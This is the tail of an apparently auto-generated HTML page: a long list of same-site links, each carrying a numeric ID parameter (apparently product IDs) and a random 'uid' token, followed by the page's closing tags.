<li><a href="/?pes=32852076636&uid=HNZJczonwU">32852076636</a></li>
<li><a href="/?pes=4000844671957&uid=Tip1fEpj0F">4000844671957</a></li>
<li><a href="/?pes=4000549695564&uid=aOJ1vul3Pa">4000549695564</a></li>
<li><a href="/?pes=4000668923547&uid=BrCdUm4GXb">4000668923547</a></li>
<li><a href="/?pes=32837057564&uid=HamQPnRHpm">32837057564</a></li>
<li><a href="/?pes=4000295506111&uid=QkEthRsmM9">4000295506111</a></li>
<li><a href="/?pes=1005002642629086&uid=82oxgOUqKQ">1005002642629086</a></li>
<li><a href="/?pes=32681732855&uid=n5oAzYvIbG">32681732855</a></li>
<li><a href="/?pes=1005001697656222&uid=o3WIwg0FoE">1005001697656222</a></li>
<li><a href="/?pes=1005001398924304&uid=oHQkUPXYqQ">1005001398924304</a></li>
<li><a href="/?pes=32848915277&uid=iXPPms5a4a">32848915277</a></li>
<li><a href="/?pes=1005001917251799&uid=rrjnk9iEUp">1005001917251799</a></li>
<li><a href="/?pes=4001127999002&uid=416M5VbN2m">4001127999002</a></li>
<li><a href="/?pes=10000419243108&uid=0rLWWZbZwU">10000419243108</a></li>
<li><a href="/?pes=4000575734046&uid=q5Qnq8r8sU">4000575734046</a></li>
<li><a href="/?pes=33032414418&uid=C7mYlZvx09">33032414418</a></li>
<li><a href="/?pes=4000908109169&uid=Cvcjq4Fa9T">4000908109169</a></li>
<li><a href="/?pes=4000151495004&uid=G6NAFyZIB2">4000151495004</a></li>
<li><a href="/?pes=1005001884646448&uid=Zz3DsBVLIt">1005001884646448</a></li>
<li><a href="/?pes=1005002348522202&uid=jmqAOcNFQ9">1005002348522202</a></li>
<li><a href="/?pes=32989506373&uid=El0A1rV7U3">32989506373</a></li>
<li><a href="/?pes=1005001576744842&uid=lHMuIJKX2D">1005001576744842</a></li>
<li><a href="/?pes=1005002190226798&uid=pQ6KAYSlvo">1005002190226798</a></li>
<li><a href="/?pes=1918991356&uid=oSd2gzOawH">1918991356</a></li>
<li><a href="/?pes=33053694760&uid=TMGshlsPHV">33053694760</a></li>
<li><a href="/?pes=32896999539&uid=z4y1WQhT7d">32896999539</a></li>
<li><a href="/?pes=1005001566005425&uid=d4ojn1MOs1">1005001566005425</a></li>
<li><a href="/?pes=4000368825951&uid=VMVGv4ofl5">4000368825951</a></li>
<li><a href="/?pes=4000038309078&uid=iFblXfMYaC">4000038309078</a></li>
<li><a href="/?pes=33015998180&uid=VFYO7Nq5Ew">33015998180</a></li>
<li><a href="/?pes=4000289326683&uid=BJSOWqj5yX">4000289326683</a></li>
<li><a href="/?pes=4000154146295&uid=wlBrYStTvs">4000154146295</a></li>
<li><a href="/?pes=1005001740164382&uid=blAAcpAsFE">1005001740164382</a></li>
<li><a href="/?pes=1005002660925093&uid=q3qvgUp3xi">1005002660925093</a></li>
<li><a href="/?pes=1005002553848469&uid=4rGLmnIYu8">1005002553848469</a></li>
<li><a href="/?pes=1005002264586002&uid=YFb3r6hblw">1005002264586002</a></li>
<li><a href="/?pes=32906038772&uid=8xgRS5nyYH">32906038772</a></li>
<li><a href="/?pes=1005002518613408&uid=l4SwQjFJjc">1005002518613408</a></li>
<li><a href="/?pes=1005001997318502&uid=eBJ30Nwzt4">1005001997318502</a></li>
<li><a href="/?pes=32892633269&uid=m4FZnojuKr">32892633269</a></li>
<li><a href="/?pes=1005001960250925&uid=2UAbkF6ZR0">1005001960250925</a></li>
<li><a href="/?pes=4000614322271&uid=g34TNzj2XS">4000614322271</a></li>
<li><a href="/?pes=1005001638253952&uid=4QBMOIELDQ">1005001638253952</a></li>
<li><a href="/?pes=32899809257&uid=Law4cVGNDT">32899809257</a></li>
<li><a href="/?pes=4001245840020&uid=UCLtqxPtVj">4001245840020</a></li>
<li><a href="/?pes=10000059770420&uid=xYJpfpXGql">10000059770420</a></li>
<li><a href="/?pes=4000469233552&uid=PfpKht7lyE">4000469233552</a></li>
<li><a href="/?pes=1005001591688481&uid=uoxOv5NXXB">1005001591688481</a></li>
<li><a href="/?pes=4000469405970&uid=yBGxCh2HYb">4000469405970</a></li>
<li><a href="/?pes=1005001882091629&uid=BM55gDP88h">1005001882091629</a></li>
<li><a href="/?pes=1005001617333099&uid=ymvgA2t6Dw">1005001617333099</a></li>
<li><a href="/?pes=32877682113&uid=BOeXgFl15n">32877682113</a></li>
<li><a href="/?pes=4000969976178&uid=M2eRAvV254">4000969976178</a></li>
<li><a href="/?pes=33051282330&uid=2WRLK7HS7E">33051282330</a></li>
<li><a href="/?pes=4001084989750&uid=rC6qQFw18f">4001084989750</a></li>
<li><a href="/?pes=4000885675781&uid=iml5ZCPJlj">4000885675781</a></li>
<li><a href="/?pes=1005002091289062&uid=JamZoeiRBE">1005002091289062</a></li>
<li><a href="/?pes=1005001655524909&uid=wVBrLE0K0S">1005001655524909</a></li>
<li><a href="/?pes=1005002111929620&uid=SrIQn7uTod">1005002111929620</a></li>
<li><a href="/?pes=32783291480&uid=AUYqHDJcbt">32783291480</a></li>
<li><a href="/?pes=32572589360&uid=PQlNsLyZon">32572589360</a></li>
<li><a href="/?pes=32972418269&uid=5wHAsmJHvX">32972418269</a></li>
<li><a href="/?pes=1005001618095420&uid=L5Lo4KX469">1005001618095420</a></li>
<li><a href="/?pes=32989815476&uid=kWKMvhVQHO">32989815476</a></li>
<li><a href="/?pes=4001160255321&uid=BzGOM49Lsv">4001160255321</a></li>
<li><a href="/?pes=33054009184&uid=sgjdY5pQ8o">33054009184</a></li>
<li><a href="/?pes=1005001453077924&uid=4PDvEP9pp6">1005001453077924</a></li>
<li><a href="/?pes=1005002272392154&uid=D3Bi7vRbp2">1005002272392154</a></li>
<li><a href="/?pes=32887283012&uid=zIFBEk3Bsq">32887283012</a></li>
<li><a href="/?pes=1005002272244050&uid=iMYxb7RvAm">1005002272244050</a></li>
<li><a href="/?pes=32950141156&uid=G9vPmcKFx1">32950141156</a></li>
<li><a href="/?pes=4000291895584&uid=YBdgiLZvYk">4000291895584</a></li>
<li><a href="/?pes=4000842335985&uid=xRhZ4KgPi4">4000842335985</a></li>
<li><a href="/?pes=32966802340&uid=5xjGXRF2wH">32966802340</a></li>
<li><a href="/?pes=32967349357&uid=YXaIB4fuUT">32967349357</a></li>
<li><a href="/?pes=1005001980942496&uid=e73nBtvV3Z">1005001980942496</a></li>
<li><a href="/?pes=1005001425141017&uid=EERnqCvSii">1005001425141017</a></li>
<li><a href="/?pes=4000474828972&uid=fweiPFZKHm">4000474828972</a></li>
<li><a href="/?pes=4000083955969&uid=ZqRHyWINSM">4000083955969</a></li>
<li><a href="/?pes=32898215103&uid=O6pFen5umo">32898215103</a></li>
<li><a href="/?pes=32821334988&uid=KKqynQKpdb">32821334988</a></li>
<li><a href="/?pes=1005001375284952&uid=90cp4UZF8y">1005001375284952</a></li>
<li><a href="/?pes=1005001764066635&uid=EyqqafclAm">1005001764066635</a></li>
<li><a href="/?pes=4000656904640&uid=kxebqqrYiX">4000656904640</a></li>
<li><a href="/?pes=33026524492&uid=A3VvVxrWuU">33026524492</a></li>
<li><a href="/?pes=1005002007892553&uid=U3f8IbKlCh">1005002007892553</a></li>
<li><a href="/?pes=1005002355773857&uid=uojy0SpnTG">1005002355773857</a></li>
<li><a href="/?pes=33002296310&uid=NTT06aaizm">33002296310</a></li>
<li><a href="/?pes=1005001933540464&uid=s90N5S4mN1">1005001933540464</a></li>
<li><a href="/?pes=32944072706&uid=9smW5lM5uE">32944072706</a></li>
<li><a href="/?pes=4001305450924&uid=X05IsQPJnF">4001305450924</a></li>
<li><a href="/?pes=32955157858&uid=4lpjwPKVsy">32955157858</a></li>
<li><a href="/?pes=32879774293&uid=S33YI8zAhw">32879774293</a></li>
<li><a href="/?pes=32836744396&uid=PTujY3dgvZ">32836744396</a></li>
<li><a href="/?pes=1005002557835129&uid=hz9rFMw4Th">1005002557835129</a></li>
<li><a href="/?pes=1005001362396925&uid=4NwZ494SiK">1005001362396925</a></li>
<li><a href="/?pes=1005002667799778&uid=zub1fgBhfl">1005002667799778</a></li>
<li><a href="/?pes=1005002130221934&uid=Pe9IYSr7sE">1005002130221934</a></li>
<li><a href="/?pes=4000233765309&uid=EYhGLy1FuF">4000233765309</a></li>
<li><a href="/?pes=4000588539309&uid=2VVJuXZ3VH">4000588539309</a></li>
<li><a href="/?pes=32972199705&uid=4vyo0YmMoD">32972199705</a></li>
<li><a href="/?pes=1005001713337295&uid=lCIaLSMhXu">1005001713337295</a></li>
<li><a href="/?pes=1005001265813920&uid=pJQZwkNfEJ">1005001265813920</a></li>
<li><a href="/?pes=1005001323808198&uid=tN81Gr1wZ2">1005001323808198</a></li>
<li><a href="/?pes=1005002473913366&uid=dur4fBayVr">1005002473913366</a></li>
<li><a href="/?pes=32712467589&uid=eursSVK6it">32712467589</a></li>
<li><a href="/?pes=4000485821731&uid=LggpeAflPv">4000485821731</a></li>
<li><a href="/?pes=4001305396260&uid=iw94ghwUXu">4001305396260</a></li>
<li><a href="/?pes=32848737597&uid=Wsb88l9yo7">32848737597</a></li>
<li><a href="/?pes=1005001685168146&uid=rnxmIcE5P0">1005001685168146</a></li>
<li><a href="/?pes=1005002187108215&uid=MhrFJv44Wa">1005002187108215</a></li>
<li><a href="/?pes=32954434296&uid=ZJLcbvZp1v">32954434296</a></li>
<li><a href="/?pes=4001154260116&uid=ida4LXHEwP">4001154260116</a></li>
<li><a href="/?pes=4000545066139&uid=hrXUkhrlVg">4000545066139</a></li>
<li><a href="/?pes=32850238103&uid=cCt4Uj1uox">32850238103</a></li>
<li><a href="/?pes=2041371957&uid=d7dQSNfQ6i">2041371957</a></li>
<li><a href="/?pes=1005001992059737&uid=BlgfhmyXS4">1005001992059737</a></li>
<li><a href="/?pes=4001137667620&uid=nIG29Ykfnh">4001137667620</a></li>
<li><a href="/?pes=4000259622932&uid=Vwh9LO5Czf">4000259622932</a></li>
<li><a href="/?pes=1005001890767344&uid=i5D02BQPLF">1005001890767344</a></li>
<li><a href="/?pes=32869003667&uid=IjGcZtnrQX">32869003667</a></li>
<li><a href="/?pes=1005001837083377&uid=WLmnZ2U5GT">1005001837083377</a></li>
<li><a href="/?pes=1005001398616343&uid=rVukBxjVr2">1005001398616343</a></li>
<li><a href="/?pes=1005001914392568&uid=rSJC9fcBCD">1005001914392568</a></li>
<li><a href="/?pes=1005001947599674&uid=PWOAYErD30">1005001947599674</a></li>
<li><a href="/?pes=1005001802407825&uid=QEYyX4n0uX">1005001802407825</a></li>
<li><a href="/?pes=4001154558673&uid=zK3SAyVSoP">4001154558673</a></li>
<li><a href="/?pes=4001226803188&uid=szMyjLXBve">4001226803188</a></li>
<li><a href="/?pes=1005001942696007&uid=jjuOEEDgGt">1005001942696007</a></li>
<li><a href="/?pes=4001039203663&uid=5VoinWBgTF">4001039203663</a></li>
<li><a href="/?pes=1005002678446103&uid=fBp0zPPYxA">1005002678446103</a></li>
<li><a href="/?pes=32996274174&uid=I02UafM07N">32996274174</a></li>
<li><a href="/?pes=1005001473709570&uid=uGWF8q6GV3">1005001473709570</a></li>
<li><a href="/?pes=1005001680052109&uid=fUStRlTqmU">1005001680052109</a></li>
<li><a href="/?pes=4001132119854&uid=K6PDKJmAG0">4001132119854</a></li>
<li><a href="/?pes=1005002277599620&uid=VA65W8L4NL">1005002277599620</a></li>
<li><a href="/?pes=4000390254774&uid=tcNz9CR5KP">4000390254774</a></li>
<li><a href="/?pes=1741875840&uid=W1v6TwQiEH">1741875840</a></li>
<li><a href="/?pes=4001297594760&uid=hck3clfMYA">4001297594760</a></li>
<li><a href="/?pes=1005001632208066&uid=ipGEd8oAhR">1005001632208066</a></li>
<li><a href="/?pes=4000553173237&uid=XsEkyAQXPw">4000553173237</a></li>
<li><a href="/?pes=1005001591032414&uid=ILPgU8fe17">1005001591032414</a></li>
<li><a href="/?pes=4001317371425&uid=jkkYKVWCLm">4001317371425</a></li>
<li><a href="/?pes=32696477735&uid=1e7eiEwYrA">32696477735</a></li>
<li><a href="/?pes=32888127670&uid=PL2STOZNFe">32888127670</a></li>
<li><a href="/?pes=1005002496159356&uid=w2RHSRqeYl">1005002496159356</a></li>
<li><a href="/?pes=4000556900204&uid=CQYEK5UKZ8">4000556900204</a></li>
<li><a href="/?pes=32838186800&uid=83GFP8vQz5">32838186800</a></li>
<li><a href="/?pes=32982959106&uid=xL35iNpR5Q">32982959106</a></li>
<li><a href="/?pes=1005001620772730&uid=1n1V67qk4D">1005001620772730</a></li>
<li><a href="/?pes=1005001425556416&uid=lRkP7jKPIm">1005001425556416</a></li>
<li><a href="/?pes=1005001313160547&uid=AMycjwrXVB">1005001313160547</a></li>
<li><a href="/?pes=4000315303710&uid=kLZM6X9qC4">4000315303710</a></li>
<li><a href="/?pes=1005001462871213&uid=OrZbUGMBLA">1005001462871213</a></li>
<li><a href="/?pes=4000400213533&uid=LxAWR0Tv4d">4000400213533</a></li>
<li><a href="/?pes=1005002828021339&uid=INRWvpfQwC">1005002828021339</a></li>
<li><a href="/?pes=1005002363464343&uid=BwL5FDi9gQ">1005002363464343</a></li>
<li><a href="/?pes=4000522307424&uid=LiC4HRY0PV">4000522307424</a></li>
<li><a href="/?pes=4001237593170&uid=46k14OAXEy">4001237593170</a></li>
<li><a href="/?pes=4000812050705&uid=4n5LgbFv3G">4000812050705</a></li>
<li><a href="/?pes=4001198006173&uid=qds0pFJqIW">4001198006173</a></li>
<li><a href="/?pes=32954316140&uid=G5cluI7O7E">32954316140</a></li>
<li><a href="/?pes=4000012582101&uid=XCAnCVPSXA">4000012582101</a></li>
<li><a href="/?pes=4001231707189&uid=LodT6MrlHN">4001231707189</a></li>
<li><a href="/?pes=32952951253&uid=5YWE4yPn0v">32952951253</a></li>
<li><a href="/?pes=1005001676697151&uid=MPiPEvVQoQ">1005001676697151</a></li>
<li><a href="/?pes=32805908273&uid=A5o03bR8I7">32805908273</a></li>
<li><a href="/?pes=32905178913&uid=2GjqzcLRtb">32905178913</a></li>
<li><a href="/?pes=4001028314526&uid=trBuVCtOHa">4001028314526</a></li>
<li><a href="/?pes=4000899187931&uid=znkoySz9My">4000899187931</a></li>
<li><a href="/?pes=1005002266338040&uid=nyV2IDsGXG">1005002266338040</a></li>
<li><a href="/?pes=33048344762&uid=6dmsAEp8KC">33048344762</a></li>
<li><a href="/?pes=1005001680745069&uid=y9vkeedaZo">1005001680745069</a></li>
<li><a href="/?pes=33017549063&uid=FPDisEspyS">33017549063</a></li>
<li><a href="/?pes=33016575441&uid=ErKrquJcag">33016575441</a></li>
<li><a href="/?pes=4000041471630&uid=5uy4LpZqOz">4000041471630</a></li>
<li><a href="/?pes=32917932483&uid=8MyoD0DobA">32917932483</a></li>
<li><a href="/?pes=1005002038448282&uid=MxYw1bPs8M">1005002038448282</a></li>
<li><a href="/?pes=4000600313637&uid=Rv0hFeDWed">4000600313637</a></li>
<li><a href="/?pes=1005002169141301&uid=9wC1q81Yc0">1005002169141301</a></li>
<li><a href="/?pes=1005002129484257&uid=hmFl7y3Nc3">1005002129484257</a></li>
<li><a href="/?pes=33028522489&uid=dgGJJMifss">33028522489</a></li>
<li><a href="/?pes=4001292653247&uid=pJpfTRQpqP">4001292653247</a></li>
<li><a href="/?pes=1005001496672371&uid=fbXMhbqz4Z">1005001496672371</a></li>
<li><a href="/?pes=4000921995062&uid=fF80jnyLaM">4000921995062</a></li>
<li><a href="/?pes=4000402884272&uid=MnZaRyrGk5">4000402884272</a></li>
<li><a href="/?pes=1005001948811214&uid=ybqg78fSMf">1005001948811214</a></li>
<li><a href="/?pes=1005002418434937&uid=iWkhJvLvzW">1005002418434937</a></li>
<li><a href="/?pes=1005001671412191&uid=Xx986onteh">1005001671412191</a></li>
<li><a href="/?pes=32883902348&uid=Zi5PFvBw7i">32883902348</a></li>
<li><a href="/?pes=1005001562924868&uid=C68s6YYq7g">1005001562924868</a></li>
<li><a href="/?pes=4000178301158&uid=4OPaMUXSKx">4000178301158</a></li>
<li><a href="/?pes=32920707105&uid=fVPIUYGTED">32920707105</a></li>
<li><a href="/?pes=4000834712780&uid=GAPY4npxlv">4000834712780</a></li>
<li><a href="/?pes=1005001999299752&uid=tmvG9ZQ2TV">1005001999299752</a></li>
<li><a href="/?pes=33002598909&uid=Zytm1HIiLB">33002598909</a></li>
<li><a href="/?pes=32978893964&uid=qOHdIQDW40">32978893964</a></li>
<li><a href="/?pes=1005001791764545&uid=kPfbOev3aT">1005001791764545</a></li>
<li><a href="/?pes=4000312312022&uid=GWfPwd3u6a">4000312312022</a></li>
<li><a href="/?pes=1005002377880235&uid=EAhmg0xIlu">1005002377880235</a></li>
<li><a href="/?pes=4000322616633&uid=cuRgRx6qnJ">4000322616633</a></li>
<li><a href="/?pes=4001057155735&uid=eAEjutCwWC">4001057155735</a></li>
<li><a href="/?pes=4001079788639&uid=lldTIiCcfA">4001079788639</a></li>
<li><a href="/?pes=32828751273&uid=2cVPhagV5h">32828751273</a></li>
<li><a href="/?pes=4000740119409&uid=sX9c7Ec1p2">4000740119409</a></li>
<li><a href="/?pes=4000595484593&uid=c6fvwi2Pkc">4000595484593</a></li>
<li><a href="/?pes=1005001289765129&uid=maFPursxwa">1005001289765129</a></li>
<li><a href="/?pes=32977634904&uid=DE5pT3Td9i">32977634904</a></li>
<li><a href="/?pes=33005760594&uid=qWasZnWiJF">33005760594</a></li>
<li><a href="/?pes=1005001474071651&uid=24HrJsCcVs">1005001474071651</a></li>
<li><a href="/?pes=32946988618&uid=rUtU1ryXtv">32946988618</a></li>
<li><a href="/?pes=4000903036756&uid=odkv0PkdvH">4000903036756</a></li>
<li><a href="/?pes=1005002591959364&uid=kBJhbeHatn">1005002591959364</a></li>
<li><a href="/?pes=4000183344521&uid=BCzNW1nx9k">4000183344521</a></li>
<li><a href="/?pes=4001345728693&uid=nXj76ydhBR">4001345728693</a></li>
<li><a href="/?pes=1005002247044830&uid=suB2V7mryq">1005002247044830</a></li>
<li><a href="/?pes=1005002588605113&uid=FVyG6e266n">1005002588605113</a></li>
<li><a href="/?pes=4000588407146&uid=fYDEaAm0Eb">4000588407146</a></li>
<li><a href="/?pes=4000730659848&uid=3BIka1MfYL">4000730659848</a></li>
<li><a href="/?pes=4001346451249&uid=ympokN1vT3">4001346451249</a></li>
<li><a href="/?pes=4000215929063&uid=A8IuiBqVGR">4000215929063</a></li>
<li><a href="/?pes=1005002372404810&uid=8CdNAkk6sn">1005002372404810</a></li>
<li><a href="/?pes=1005002120981814&uid=t8UR6dX48N">1005002120981814</a></li>
<li><a href="/?pes=33001978620&uid=QWWc6ZqTzV">33001978620</a></li>
<li><a href="/?pes=4000030276320&uid=LcnthiZ8lw">4000030276320</a></li>
<li><a href="/?pes=32315977266&uid=VJB44HieOO">32315977266</a></li>
<li><a href="/?pes=1005002263778626&uid=PDo1zfPEj2">1005002263778626</a></li>
<li><a href="/?pes=32716573522&uid=RBeAsmhQtj">32716573522</a></li>
<li><a href="/?pes=4001354254629&uid=xhyLu2N4sg">4001354254629</a></li>
<li><a href="/?pes=4000083721550&uid=vvEtzgbssx">4000083721550</a></li>
<li><a href="/?pes=4000553091988&uid=bOhZQN0HHn">4000553091988</a></li>
<li><a href="/?pes=4000350895200&uid=ixmMn0sx3T">4000350895200</a></li>
<li><a href="/?pes=32574755757&uid=35z6FuxCEl">32574755757</a></li>
<li><a href="/?pes=4001292784753&uid=SWh3umnCh2">4001292784753</a></li>
<li><a href="/?pes=4000222298659&uid=xjZaN7RUKP">4000222298659</a></li>
<li><a href="/?pes=32836786478&uid=g027uU09W8">32836786478</a></li>
<li><a href="/?pes=1005002305722552&uid=GP7O9VUzZt">1005002305722552</a></li>
<li><a href="/?pes=4001012407871&uid=UXg3vvR7qn">4001012407871</a></li>
<li><a href="/?pes=1005001269945455&uid=3pmI0gJHps">1005001269945455</a></li>
<li><a href="/?pes=32891690688&uid=76HWK1LD8e">32891690688</a></li>
<li><a href="/?pes=4000091580616&uid=eLcqYaf9AL">4000091580616</a></li>
<li><a href="/?pes=4001108639211&uid=qyb8nv12AZ">4001108639211</a></li>
<li><a href="/?pes=4000219801030&uid=idLVrRahwV">4000219801030</a></li>
<li><a href="/?pes=4001028402982&uid=Td2Jt5A4Uz">4001028402982</a></li>
<li><a href="/?pes=4001115370220&uid=dufP1Ekmjk">4001115370220</a></li>
<li><a href="/?pes=1005002089505423&uid=0wqmswznlM">1005002089505423</a></li>
<li><a href="/?pes=32992999617&uid=4HDfUtt4T7">32992999617</a></li>
<li><a href="/?pes=10000024977626&uid=gdTFZvMvMH">10000024977626</a></li>
<li><a href="/?pes=1005001281004169&uid=oBLiekWJST">1005001281004169</a></li>
<li><a href="/?pes=1005001829336372&uid=BQNxQa2AWi">1005001829336372</a></li>
<li><a href="/?pes=1005002322168987&uid=oyv47YaKMG">1005002322168987</a></li>
<li><a href="/?pes=33008589376&uid=b5hmPURC2A">33008589376</a></li>
<li><a href="/?pes=4000712078909&uid=5gQaQAuRNn">4000712078909</a></li>
<li><a href="/?pes=33031968379&uid=4x0ojspc9K">33031968379</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
